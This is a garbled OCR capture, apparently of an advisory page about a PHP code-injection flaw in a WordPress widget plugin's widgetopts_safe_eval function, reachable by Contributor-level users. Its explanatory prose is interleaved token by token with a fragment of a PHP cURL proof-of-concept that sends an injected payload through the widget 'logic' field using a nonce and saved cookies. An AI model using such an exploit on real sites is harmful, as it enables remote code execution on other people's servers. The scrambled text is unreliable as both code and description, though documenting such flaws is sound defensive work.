
widgetopts_safe_eval function,
'attributes'
=>
[
+
'extended_widget_opts'
=>
[
+
which uses PHP’s eval() to
'class'
=>
[
+
evaluate user-supplied boolean
'logic'
=>
$payload
+
expressions for widget display
]
+
]
logic. Prior to the patch, the
+
]
,
+
function lacked proper
'post_id'
=>
1
,
+
authorization checks, allowing
'context'
=>
'edit'
+
any authenticated user with
]
)
,
+
CURLOPT_HTTPHEADER
=>
[
+
Contributor-level access to inject
'Content-Type: application/json'
,
+
arbitrary PHP code through the
'X-WP-Nonce: '
.
$nonce
+
‘logic’ parameter in widget or
]
,
+
block settings.
CURLOPT_COOKIEFILE
=>
'/tmp/cookies.txt'
,
+
CURLOPT_RETURNTRANSFER
=>
true
,
+
]
)
Who is affected by this
;
+
+
vulnerability?
$response
=
curl_exec
(
$ch
)
;
+
Affected users
+
echo
"Response:n"
;